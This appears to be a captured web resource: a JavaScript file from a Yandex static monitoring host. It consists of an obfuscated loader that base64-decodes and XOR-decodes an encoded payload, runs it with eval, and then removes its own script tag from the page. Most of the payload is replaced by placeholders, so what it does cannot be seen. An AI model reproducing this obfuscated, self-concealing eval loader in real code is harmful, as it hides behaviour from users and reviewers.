

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 59186
content:
eval(decodeURIComponent(S15L(atob(`[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ZA5PFgMLFlR0FgMJFlQFWUJ2XhdndFkcAVQSAXIcAVYSAQN2Qj9EQ3h/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/QwdFR19cQUMAcEhYQBJWR1haFlN0HV9cR0MCcB5QQApWXVVKFlN0HB8cAScSAHccBCUSAQkcACASAHBbVhJWQEVYRw9UFgR6HUMFChQKdR9WQEVYR0MFCxQKdUMEclhaFlQOFgJ/FlN0HV9cR0MCcB4cAV4SAHccACdHUF5dVkMFCxQKdUMEchxKRwdDWlIcBCUaUURXVwpSQBQOcEtTSl9YXg9UFgZ6HghWR1hPVkMFCxQKdUMEchxYXUMAcBxbRghTX1RKFlQOFgJ/FlQOFgJ/[base64]/FlV2HlNMXQJbVkIcAV8SAHccAV8SBnIWFlN1FgR6REMCcBwXbBgSAHAcBiUYFgJ/[base64]/FlV2FgMBFlVxFgJ4QEMAcBQLBlEEFgMAFlQPFgJ/FlV2RBQOcEMFBgYOFlQOFgMBFlVxFgJ4VUMAcBQLBlABFgMAFlF0FgMBFlVxFgJ4W0MAcBQLBlAPFgMAFlQPFgJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/fGJtdjRuFgJ4FlF1XVBUVkMEchQLASF/fGJtdjRuFgMLFlR0WlUcACcPFgZ9FlR0ZnocACcSBHNXUgtSFgJ4FlQFZnocAVQSAXJQV0MEcggcBCISAXJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/UEMEclIXUAdHR0RLVkMFcEQcACJUHV5XUAMSAQccAVASAQBQHQ9EYERJQwlFR0J2XQVSfEFNWglZFgJ/VRNZUEVQXAgSAQlcFlQOFgZ7V0MFCxQLCkMFcF8XUAdbXxQLCxJfWkIcASVSFgMAFlFzFgJ4XUMFcFUcACJRRl9aRw9YXRQLC0MFChQOcUMFCwEcASVFHUNcXglBVnRPVghDf1hKRwNZVkN/[base64]/[base64]/[base64]/[base64]/RQleVxQLA1YSAHBXHRVSXVUcAV8SAQccAVASAQkJFlR0UB9aWwNUWH9YRw9BVnJWVwMSAQgcAV5ZRl1VFlVzFgJ9FlVzFgMBV0MEd19MXwoSAHUcACJDFgJ/RQleVxQLA1YSAHBNHRZFXEVWRx9HVhQLCkMAcBQOcBBYWlUcAVYHFgJ9FlVzFgJ9V0MEdUdWWgISAQEJFlV2Vx9WQwNZFgMAFlVxVh9hfip/[base64]/VlBdVhQSAQlNFlR0VhQLCkMAd1JYRwVfFgMBVkMFChQOcUMAdxQOd0MFChQLCkMFcFscACMHFgMPFlQBWkJ/[base64]/[base64]/[base64]/[base64]`),`3193f7`)));function S15L(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);